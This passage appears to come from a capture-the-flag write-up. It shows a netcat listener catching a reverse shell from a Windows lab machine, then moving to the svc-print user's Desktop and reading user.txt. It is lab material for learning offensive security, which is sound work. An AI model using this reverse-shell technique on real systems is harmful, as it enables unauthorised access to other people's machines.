 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:49711.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\svc-print\Documents>cd ..
cd ..
C:\Users\svc-print>cd Desktop
cd Desktop
C:\Users\svc-print\Desktop>type user.txt
type user.txt
c b